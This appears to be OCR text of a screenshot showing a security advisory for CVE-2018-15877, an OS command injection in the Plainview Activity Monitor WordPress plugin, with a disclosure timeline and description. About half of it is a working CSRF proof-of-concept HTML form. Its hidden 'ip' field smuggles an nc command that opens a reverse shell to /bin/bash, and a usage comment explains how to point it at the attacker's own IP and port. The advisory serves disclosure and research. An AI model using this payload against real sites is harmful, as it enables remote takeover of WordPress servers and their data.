 ~/45274.html - Mousepad
File Edit Search View Document Help
10 - LydA(c)ric Lefebvre (https://www.linkedin.com/in/lydericlefebvre)
11
12 Timeline:
13 ===========
14 - 2018/08/25: Vulnerability found
15 - 2018/08/25: CVE-ID request
16 - 2018/08/26: Reported to developer
17 - 2018/08/26: Fixed version
18 - 2018/08/26: Advisory published on GitHub
19 - 2018/08/26: Advisory sent to bugtraq mailing list
20
21 Description:
22 ===========
23 Plainview Activity Monitor Wordpress plugin is vulnerable to OS
24 command injection which allows an attacker to remotely execute
25 commands on underlying system. Application passes unsafe user supplied
26 data to ip parameter into activities_overview.php.
27 Privileges are required in order to exploit this vulnerability, but
28 this plugin version is also vulnerable to CSRF attack and Reflected
29 XSS. Combined, these three vulnerabilities can lead to Remote Command
30 Execution just with an admin click on a malicious link.
31
32 References:
33 ===========
34 https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/
35
36 PoC:
37 -->
38
39 <html>
40 <!-- Wordpress Plainview Activity Monitor RCE
41 [+] Version: 20161228 and possibly prior
42 [+] Description: Combine OS Commanding and CSRF to get reverse shell
43 [+] Author: LydA(c)ric LEFEBVRE
44 [+] CVE-ID: CVE-2018-15877
45 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
46 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
47 -->
48 <body>
49 <script>history.pushState('', '', '/')</script>
50 <form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
51 <input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
52 <input type="hidden" name="lookup" value="Lookup" />
53 <input type="submit" value="Submit request" />
54 </form>
55 </body>